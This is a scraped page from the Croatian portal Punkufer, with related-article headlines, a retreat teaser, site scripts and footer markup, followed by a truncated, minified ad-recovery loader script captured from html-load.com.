                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Čini se da je njihova ljubav ipak jača od svega</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960381" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/anketa-glavno-pitanje-i-dalje-nije-razrijeseno-tko-je-kaderin-otac---960381.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245056-anketa-tajne-proslosti.jpg"
                                    alt="ANKETA: Glavno pitanje i dalje nije razriješeno - Tko je Kaderin otac?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">ANKETA: Glavno pitanje i dalje nije razriješeno - Tko je Kaderin otac?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960289" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-napokon-je-i-on-saznao-istinu-hoce-li-se-sada-sve-promijeniti---960289.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244834-daleki-grad-301.jpg"
                                    alt="Daleki grad: Napokon je i on saznao istinu – hoće li se sada sve promijeniti?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Napokon je i on saznao istinu – hoće li se sada sve promijeniti?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="960310" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najdulja-ravna-dionica-zeljeznicke-pruge-na-svijetu-indian-pacific---960310.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244914-transaustralska-zeljeznica.jpg"
                                    alt="Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Indian Pacific</span></div>
                        <div class="title">Najdulja ravna dionica željezničke pruge: Gotovo 500 kilometara bez ijednog zavoja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="960623" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/slasna-napoleonka-omiljeni-recept-za-poljsku-kremsnitu---960623.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245755-napoleonka.jpg"
                                    alt="Slasna napoleonka: Omiljeni recept za poljsku kremšnitu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Čija je bolja?</span></div>
                        <div class="title">Slasna napoleonka: Omiljeni recept za poljsku kremšnitu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="960253" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/novi-kviz-opceg-znanja---960253.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244696-novi-kviz-opceg-znanja.jpg"
                                    alt="Novi kviz općeg znanja: Za one koji znaju više">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>15 pitanja</span></div>
                        <div class="title">Novi kviz općeg znanja: Za one koji (misle da) znaju više</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/aukcija-u-donjem-miholjcu-prodaje-se-proizvodni-pogon-vrijedan-209-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245667.jpg"
                                    alt="Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Za probleme krive Hrvatske šume?</span></div>
                        <div class="title">Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/objavljen-popis-najmocnijih-putovnica-na-svijetu-evo-gdje-se-nalazi-hrvatska/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235887.jpg"
                                    alt="Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Na vrhu Azija</span></div>
                        <div class="title">Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/lifestyle/zlato-nikad-skuplje-nakit-sve-laksi-kako-talijanski-zlatari-prilagodavaju-dizajn/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246018.jpg"
                                    alt="Zlato nikad skuplje, nakit sve lakši: Kako talijanski zlatari prilagođavaju dizajn">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Važno da je zlato</span></div>
                        <div class="title">Zlato nikad skuplje, nakit sve lakši: Kako talijanski zlatari prilagođavaju dizajn</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960556" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/sto-kada-listovi-zamije-pozute---960556.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245558-zamija.jpg"
                                    alt="Što kada listovi zamije požute?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Prva pomoć</span></div>
                        <div class="title">Listovi zamije poprimili su žutu boju? Evo što trebate učiniti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960728" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/elegantno-izdanje-davorke-dalic-za-dodjelu-nagrada-cesarica---960728.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246013-zlatko-i-davorka-dalic-na-dodjeli-nagrada-cesarica.jpg"
                                    alt="Elegantno izdanje Davorke Dalić za dodjelu nagrada Cesarica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>SVE JE POGOĐENO</span></div>
                        <div class="title">Ništa nije višak: Elegantno i samouvjereno izdanje Davorke Dalić za dodjelu nagrada</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960577" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ulicna-moda-zagrebacko-izdanje-u-moon-boot-tajicama-i-bijelim-tajicama---960577.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245662-lijepa-dama-prosetala-je-zagrebom-u-odlicnoj-kombinaciji.jpg"
                                    alt="Ulična moda: Zagrebačko izdanje u Moon Boot tajicama i bijelim tajicama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TOP IZDANJE</span></div>
                        <div class="title">Ljepotica iz Zagreba u &quot;astronautskim&quot; čizmicama koje su i bijele tajice bacile u drugi plan</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960766" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/dagur-sigurdsson-uoci-hrvatska-island-mandic-je-ostao-u-hotelu-na-terapijama---960766.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246070-dagur-sigurdsson.jpg"
                                    alt="Dagur Sigurdsson uoči Hrvatska - Island: &quot;Mandić je ostao u hotelu na terapijama&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&quot;Razočarani smo...&quot;</span></div>
                        <div class="title">Sigurdsson otkrio novosti uoči borbe za broncu: Važan hrvatski adut ostao u hotelu!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960702" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/zvijezda-serije-kumovi-ana-ursula-najev-zablistala-je-na-dodjeli-nagrada-cesarica---960702.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245961-ana-ursula-najev.jpg"
                                    alt="Zvijezda serije Kumovi Ana Uršula Najev zablistala je na dodjeli nagrada Cesarica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>zgodna glumica</span></div>
                        <div class="title">Pripijena haljina zvijezde Kumova bila je pun pogodak za svečanu dodjelu nagrada</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960784" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/armenija-hrvatska-hrvatska-lovi-polufinale-eura-u-futsalu-protiv-najveceg-iznenadjenja-turnira---960784.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246224-hrvatska-futsal-reprezentacija.jpg"
                                    alt="Rapsodija Hrvatske: Mini Vatreni izborili svoje drugo polufinale futsal Eura u povijesti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>a sad, svi u stožice!</span></div>
                        <div class="title">Rapsodija Hrvatske: Mini Vatreni izborili svoje drugo polufinale futsal Eura u povijesti</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="9069307" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="877355" data-ga4-section="punkufer" data-ga4-category="aktualno" data-ga4-style="article.galerija"  data-upscore-object-id="877355" class="article-block main-article single-wide g12 a12 photo-tag" >
            <a data-upscore-url class="image" href="/clanak/aktualno/retreat-udahni-spacvu-na-otockim-virovima---877355.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Oct2024/62940826-udahni-spacvu.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Oct2024/62940826-udahni-spacvu.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Oct2024/62940826-udahni-spacvu.jpg" alt="Udahni Spačvu - 6" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle">Opuštanje u prirodi</span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    Usporite i odmorite se: Nakon retreata &quot;Udahni Spačvu&quot; na Otočkim Virovima osjećaj je izvanredan!
                </h1>
                <div class="lead read-more">
                    Usporiti i osjećati se dobro, biti u prirodi, odvojen od interneta i društvenih mreža, danas se smatra novim luksuzom koji je na Otočkim Virovima svima dostupan.
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div><div id="footer">

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>
</div></div>
        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27907
content:
// 
!function(){function a0y(e,t){const n=a0Q();return(a0y=function(e,t){return n[e-=334]})(e,t)}function a0Q(){const e=["a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","responseType","tags","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","__sa_","Function","hash","yahoo-mail-v1","reserved2Input","script malformed. source length: ","atob-btoa","data-query","function","android","sendBeacon","intersectionRect","document.hidden","random","Headers","open","&domain=","parseInt","div","&url=","c204ZmtocndhOTR5MGV1cGoybnEx",", body: ","CSSStyleSheet","domain switch: no src attribute","window","transferSize","77516kkzeFg","apply","Node_appendChild","element-tagName","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","replaceScriptElementAsync","cmd","output","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Zm1qeA==","})()","em1wYw==","CrOS","span","hidden","api","document.classList.contains","isArray","toLowerCase","then","/script/","findIndex","HTMLElement",", X-Length: ","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","POST",".js","baseURI","resolve","action","Url","elementFromPoint","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","cmVzZXJ2ZWQxSW5wdXQ=","reserved1","requestIdleCallback","document.getElementsByClassName","addEventListener","Error","createContextualFragment","reduce","Css","str","loader-check","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","Element_getAttribute","safari",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"reserved2Output","HTMLMetaElement","source","alt","document.documentElement.clientWidth, clientHeight","match","MessagePort","https:","removeChild","ariaLabel","object-keys","Element","insertBefore","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","iframe","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Node","reserved1Output","appendChild","opera","tcString","CSSStyleDeclaration.set/get/removeProperty","version","removeAttribute","worldhistory.org","originalUrl",", source length: ","indexOf","Response","naver","b3V0cHV0","innerHTML","document.classList.remove not work","insertRule","as_domain","height","URLSearchParams","Invalid reserved state: ","cmVzZXJ2ZWQyT3V0cHV0","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","unknown","last_bfa_at","target","rel","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","AdShield API cmd.push result","toPrimitive","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==",'{"type": "tag", "marshalled": "<html></html>"}',"HTMLSourceElement","http:","as_loader_version","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","as-revalidator","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","startsWith","searchParams","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","getPropertyValue","pagehide","floor","Math","Forcepoint","stopPropagation","Failed to get key from: ","fromCharCode","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","check","ing","HTMLImageElement","purpose","RegExp","clearInterval","keys","Node_baseURI","cmVzZXJ2ZWQxT3V0cHV0","abs","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","trident","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Timed out waiting for consent readiness","insertAdjacentElement","Click","regexp-test","stringify","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","img","NmFreWhvcjgwbTM3c2xmdzF2eHA=","isSamsungBrowser","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","combo","Date.now","remove","document.createElement","script not executed(blob)","exec","&host=","Yml4cXJod245emptNTRvMTJmZTBz","clearTimeout","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","removeProperty","head","getGPPData","elem","document.getElementById","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","AS-ENCODED-VAL","base64 failed","Worker","div#contents > span#ads","lastIndexOf","[data-uri]","sdkVersion","text","isGecko","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","href","_as_req","version=","ZndiaA==","Script","Window","Date","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","__gpp","value","input","inventories_key","Number","getComputedStyle","insertAdjacentHTML","EventTarget","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","sentrySampleRatio","server","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","split","response","max","aWQ=","child-0","responseText","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","endsWith","X-Length","data-resource","opt/","width","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","mailto:","&is_brave=","/view","Event","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","removeItem","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","https://","visualViewport","document - find element","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","outerWidth","self","type","document.querySelectorAll","whale","promise",", StatusCode: [","FontFace","alert","symbol","/resources/","findLastIndex","requestIdleCallback not exists","chrome","return this","tel:","Window_fetch","X-Crc32",'":[{"id":"',"#as_domain","JlhEX1FPaE1ybHRwUjFjNHpHClk=","cssText","now","port","adshield-api","contentWindow","localStorage","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","https://report.error-report.com/modal?","length","evaluate","closest","NodeList","undefined","none","configIndex","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","listenerId","ghi","childNodes","language","constructor","_isTcfNeeded","document","replaceState","TopLevelCss","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","isInAdIframe","find","aW5wdXQ=","get-computed-style","insertAfter","innerWidth","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","srcset","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","bmxvYw==","try-catch","data-src","token=","DOMParser","reserved2","decodeURI","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","Integrity check failed: ","sleipnir/","childElementCount","pathname","prod","recovery","2479911JtELOD","&error=","Date.now is not a function","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","em5iZw==","application/javascript","no purpose 1 consent","onreadystatechange","as_window_id","getBoundingClientRect","appendScriptElementAsync","width not removed","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","domain switched","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Y29rcQ==","document.getElementsByTagName","Failed to decode protect-url: url is empty","fXFCPHpgUFpbWUg6MHNqdmFPcA==","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","object","papi","some","Node_insertBefore","ZGdnbg==","requestAnimationFrame",'{"apply-ratio":1,"',"IFrame","signalStatus","EventTarget_addEventListener","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","children","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","responseXML","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","fetch","left","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","reverse","eventName","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","isInIframe","opr","1249048nftcya","scrollY","http://","debug","AdShield API cmd.push","wrong contentWindow","ybar","getWindowId","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","edge","setAttributeNS","/report?","useractioncomplete","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","parse","setIsTcfNeeded","isBrave","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","forEach","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","protocol","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","https://report.error-report.com/modal?eventId=&error=","HTMLMediaElement","Element_setAttribute","reload","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","HTMLIFrameElement","), url: ","tag","setItem","httpEquiv",". Phase: ","responseURL","true","__gpp not found within 